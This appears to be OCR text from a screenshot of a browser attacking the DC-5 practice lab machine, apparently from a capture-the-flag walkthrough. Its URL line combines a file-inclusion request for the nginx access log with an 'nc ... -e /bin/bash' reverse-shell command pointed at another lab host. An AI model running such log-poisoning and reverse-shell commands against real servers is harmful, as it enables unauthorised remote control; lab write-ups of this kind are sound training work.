 火狐主页 Contact Welcome 设置
172.16.89.6/thankyou.php?file=/var/log/nginx/access.log&hacker=nc 172.16.89.2 4444 -e /bin/bash 2
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
DC-5 is alive!
Home Solutions About Us FAQ Contact